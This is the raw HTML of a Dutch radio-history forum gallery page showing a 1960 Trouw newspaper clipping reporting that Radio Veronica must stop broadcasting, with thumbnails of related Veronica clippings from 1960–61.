			<input type="hidden" name="csrfKey" value="ae76d0139b325739469ac626d784aa5f">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9nYWxsZXJ5L2ltYWdlLzI1MTIxLTE5NjAwNTIwLXRyb3V3LXJhZGlvLXZlcm9uaWNhLW1vZXQtdWl0emVuZGluZ2VuLXN0YWtlbmpwZy8/YnJvd3NlPTE=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Aanmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailadres</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailadres" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Wachtwoord</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Wachtwoord" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Aangemeld blijven</label>
				<div class="ipsFieldRow__desc">Niet aanbevolen op publieke computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Aanmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.radiotrefpunt.nl/lostpassword/' data-ipsDialog data-ipsDialog-title='Wachtwoord vergeten?'>
					
					Wachtwoord vergeten?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Of aanmelden via een van deze diensten</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Aanmelden met Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.radiotrefpunt.nl/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Registreren"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registreren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/" itemprop="item">
						<span itemprop="name">Fotoalbum </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/category/87-knipselcollectie/" itemprop="item">
						<span itemprop="name">Knipselcollectie </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/category/89-radio-veronica/" itemprop="item">
						<span itemprop="name">Radio Veronica </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">19600520 Trouw Radio Veronica moet uitzendingen staken.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Zoeken...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
										</div>
									
									
									
                                    
									

	





    
    

									



<div data-controller='gallery.front.view.image' data-lightboxURL='https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/' class="ipsBlockSpacer">
	<div class='ipsPull i-margin-bottom_block'>
		<div class='elGalleryHeader'>
			

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-image-id="25121" data-imagesizes="{&quot;large&quot;:[1007,591],&quot;small&quot;:[640,375]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="25121"  data-notesdata="[]" data-ips-hook="imageContainer">
			<a href="https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg" title="Toon in lightbox" data-ipslightbox>
				
                
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg" alt="19600520 Trouw Radio Veronica moet uitzendingen staken.jpg" width="640" height="375"  title="19600520 Trouw Radio Veronica moet uitzendingen staken.jpg" data-role="theImage" fetchpriority="high" decoding="sync">
			</a>
			
		</div>
        	


		<div class="cGalleryImageFade">
			
				<button type="button" id="elImageTools" popovertarget="elImageTools_menu" style="--_anchor: --elImageTools;" class="ipsButton ipsButton--overlay ipsJS_show cGalleryViewImage_controls"><span>Afbeeldingshulpmiddelen</span> <i class="fa-solid fa-caret-down"></i></button>
				<i-dropdown popover id="elImageTools_menu" style="--_anchor: --elImageTools;">
					<div class="iDropdown">
						<ul class="iDropdown__items">
							
							
							
								<li>
									<a href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?&amp;do=download" title="Download"><i class="fa-solid fa-download"></i> Download</a>
								</li>
							
						</ul>
					</div>
				</i-dropdown>
			
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?&amp;browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="changeImage" data-direction="prev"><i class="fa-solid fa-arrow-left"></i></a>
            <a href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?&amp;browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="changeImage" data-direction="next"><i class="fa-solid fa-arrow-right"></i></a>
        
	</span>
</div>
		</div>
        
            



<div class='cGalleryImageThumbs'>
	<ol class='ipsCarousel ipsCarousel--images ipsCarousel--gallery-image-thumbs' id='gallery-image-thumbs' tabindex="0">
		
		
			


<li  style='--i-ratio:173/480' data-image-id="25124"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25124-19610916-katholieke-illustratie-het-schip-veronica-03jpg/' title='Bekijk de afbeelding 19610916 Katholieke Illustratie Het schip Veronica 03.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_08/small.1127320399_19610916KatholiekeIllustratieHetschipVeronica03.jpg.858c7d660622c8d03b6a4a96fe8e083b.jpg' alt="19610916 Katholieke Illustratie Het schip Veronica 03.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:178/480' data-image-id="25123"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25123-19610916-katholieke-illustratie-het-schip-veronica-04jpg/' title='Bekijk de afbeelding 19610916 Katholieke Illustratie Het schip Veronica 04.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_08/small.85745286_19610916KatholiekeIllustratieHetschipVeronica04.jpg.0148da8c8ea251352d94392aa39e9e44.jpg' alt="19610916 Katholieke Illustratie Het schip Veronica 04.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:195/480' data-image-id="25114"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25114-19600421-vk-veronica-nog-verstoken-van-telefoonjpg/' title='Bekijk de afbeelding 19600421 VK Veronica nog verstoken van telefoon.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.308627487_19600421VKVeronicanogverstokebvantelefoon.jpg.014cfabdc00517d08d55745237972490.jpg' alt="19600421 VK Veronica nog verstoken van telefoon.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		
			


<li  style='--i-ratio:289/480' data-image-id="25122"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25122-19600503-vk-ellen-van-radio-veronicajpg/' title='Bekijk de afbeelding 19600503 VK Ellen van Radio Veronica.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.1270488714_19600503VKEllenvanRadioVeronica.jpg.fdbcc57d0abe2de5495ede78cb16e137.jpg' alt="19600503 VK Ellen van Radio Veronica.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
		

		


<li data-active style='--i-ratio:640/375' data-image-id="25121"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/' title='Bekijk de afbeelding 19600520 Trouw Radio Veronica moet uitzendingen staken.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.e9bb86c90ec10be9d21bf9d87d2143b7.jpg' alt="19600520 Trouw Radio Veronica moet uitzendingen staken.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
		

		
			


<li  style='--i-ratio:316/480' data-image-id="25120"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25120-19600514-trouw-veronica-nu-op-192-meterjpg/' title='Bekijk de afbeelding 19600514 Trouw Veronica nu op 192 meter.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.1702144147_19600514TrouwVeronicanuop192meter.jpg.3db22f9c0c88f54104abe0b2594c77f4.jpg' alt="19600514 Trouw Veronica nu op 192 meter.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:131/480' data-image-id="25119"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25119-19600510-trouw-ptt_wij-storen-veronica-nietjpg/' title='Bekijk de afbeelding 19600510 Trouw PTT_Wij storen Veronica niet.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.574228110_19600510TrouwPTT_WijstorenVeronicaniet.jpg.1087a310d74094461f4cb0e3832ae0e0.jpg' alt="19600510 Trouw PTT_Wij storen Veronica niet.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:124/480' data-image-id="25118"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25118-19600428-trouw-veronica-hindert-zeevaartjpg/' title='Bekijk de afbeelding 19600428 Trouw Veronica hindert zeevaart.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.1791321476_19600428TrouwVeronicahindertzeevaart.jpg.a0114897681fdc898186861c2a12b12c.jpg' alt="19600428 Trouw Veronica hindert zeevaart.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
		
			


<li  style='--i-ratio:503/480' data-image-id="25117"  >
	<figure class='ipsFigure'>
		
		<a href='https://www.radiotrefpunt.nl/gallery/image/25117-19600427-vk-radio-veronica-stoort-licht-en-loodsschepenjpg/' title='Bekijk de afbeelding 19600427 VK Radio veronica stoort licht- en loodsschepen.jpg' class='ipsFigure__main' data-action="changeImage">
			<img src='https://www.radiotrefpunt.nl/uploads/monthly_2022_07/small.1340451454_19600427VKRadioveronicastoortlicht-enloodsschepen.jpg.f2078d0abcaedc91678f8c48032eea84.jpg' alt="19600427 VK Radio veronica stoort licht- en loodsschepen.jpg" loading="lazy">
		</a>
		
		

	</figure>
</li>
			
			
				
	</ol>
	

<div class='ipsCarouselNav ' data-ipscarousel='gallery-image-thumbs' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
</div>
        
	</div>

	

<section data-role="imageInfo">



<div class="ipsBox ipsColumns ipsColumns--lines ipsPull i-margin-bottom_block">
	<div class="ipsColumns__primary">
		<article>
			<div data-role="imageDescription">
				<header class="ipsPageHeader">
					<div class="ipsPageHeader__row">
						<div class="ipsPageHeader__primary" data-ips-hook="header">
							<div class="ipsPageHeader__title">
								<h1 data-ips-hook="title">
									
										<span>19600520 Trouw Radio Veronica moet uitzendingen staken.jpg</span>
									
								</h1>
								<div class="ipsBadges" data-ips-hook="badges">
									
								</div>
							</div>
							
								<div class="ipsPageHeader__rating">
<div  class='ipsRating  ipsRating_veryLarge'>
	
	<ul class='ipsRating_collective' data-v="0">
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa-solid fa-star'></i>
				</li>
			
		
	</ul>
</div></div>
							
							
						</div>
						<div class="ipsButtons" data-ips-hook="buttons">
							
								


    <button type="button" id="elShareItem_508062775" popovertarget="elShareItem_508062775_menu" style="--_anchor: --elShareItem_508062775;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_508062775_menu" style="--_anchor: --elShareItem_508062775;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F&amp;title=19600520+Trouw+Radio+Veronica+moet+uitzendingen+staken.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=19600520+Trouw+Radio+Veronica+moet+uitzendingen+staken.jpg%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F&amp;title=19600520+Trouw+Radio+Veronica+moet+uitzendingen+staken.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=19600520%20Trouw%20Radio%20Veronica%20moet%20uitzendingen%20staken.jpg&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/&amp;media=https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='19600520 Trouw Radio Veronica moet uitzendingen staken.jpg' data-webShareText='19600520 Trouw Radio Veronica moet uitzendingen staken.jpg' data-webShareUrl='https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

							
							

<div data-followApp='gallery' data-followArea='image' data-followID='25121' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div>
						</div>
					</div>
					<div class="ipsPageHeader__row ipsPageHeader__row--footer">
						<div class="ipsPageHeader__primary" data-ips-hook="footer">
							<div class="ipsPhotoPanel ipsPhotoPanel--inline">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3159-alex/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3159-alex/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--mini" title="Ga naar profiel van Alex" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3159.jpg" alt="Alex" loading="lazy">
	</a>

								<div class="ipsPhotoPanel__text" data-ips-hook="author">
									<p class="ipsPhotoPanel__primary">Door 


<a href='https://www.radiotrefpunt.nl/profile/3159-alex/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3159-alex/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fgallery%252Fimage%252F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%252F%253Fbrowse%253D1' title="Ga naar profiel van Alex" class="ipsUsername" translate="no">Alex</a></p>
									<ul class="ipsPhotoPanel__secondary ipsList ipsList--sep">
										<li><time datetime='2022-07-27T10:11:23Z' title='27-07-22 10:11' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 juli 2022</span><span class='ipsTime__short'>3 jr.</span></time></li>
										<li>700 weergaven</li>
										
											<li><a href="https://www.radiotrefpunt.nl/profile/3159-alex/content/?type=gallery_image">Bekijk afbeeldingen van Alex</a></li>
										
									</ul>
								</div>
							</div>
						</div>
					</div>
				</header>
				<div class="ipsEntry__post i-padding_3" data-ips-hook="info">
					
					
				</div>				
			</div>
			<footer class="ipsEntry__footer">
				<menu class="ipsEntry__controls">
					<li></li>
				</menu>
				
					

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

				
			</footer>
		</article></div>
	
	<div class="ipsColumns__secondary i-basis_380 i-padding_3" id="elGalleryImageStats">
		<div class="" data-role="imageStats" data-ips-hook="imageStats">
			

            <div data-ips-hook="container">
                <h2 class="ipsTitle ipsTitle--h6 i-color_soft">Uit de categorie:</h2>
                <h3 class="ipsTitle ipsTitle--h4 i-display_inline-block"><a href="https://www.radiotrefpunt.nl/gallery/category/89-radio-veronica/">Radio Veronica</a></h3>
                <span class="i-color_soft">· 1.846 afbeeldingen</span>
            </div>
            <hr class="ipsHr">

			
				<div class="cGalleryExif" data-ips-hook="exif">
					
						<div class="i-text-align_center i-margin-top_3">
							<a href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?&amp;do=metadata" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Toon alle EXIF-informatie van de foto" class="ipsButton ipsButton--inherit">Toon EXIF-informatie foto</a>
						</div>
					
				</div>
			
		</div>
	</div>
</div>

<div class="ipsBox ipsBox--padding ipsPull ipsResponsive_showPhone">
	<div class="ipsPageActions">
		
			


    <button type="button" id="elShareItem_1185521089" popovertarget="elShareItem_1185521089_menu" style="--_anchor: --elShareItem_1185521089;" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_1185521089_menu" style="--_anchor: --elShareItem_1185521089;" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F&amp;title=19600520+Trouw+Radio+Veronica+moet+uitzendingen+staken.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=19600520+Trouw+Radio+Veronica+moet+uitzendingen+staken.jpg%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F&amp;title=19600520+Trouw+Radio+Veronica+moet+uitzendingen+staken.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=19600520%20Trouw%20Radio%20Veronica%20moet%20uitzendingen%20staken.jpg&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fgallery%2Fimage%2F25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/&amp;media=https://www.radiotrefpunt.nl/uploads/monthly_2022_07/large.458159148_19600520TrouwRadioVeronicamoetuitzendingenstaken.jpg.217fcabfa00f754665a337ce5f5311cb.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
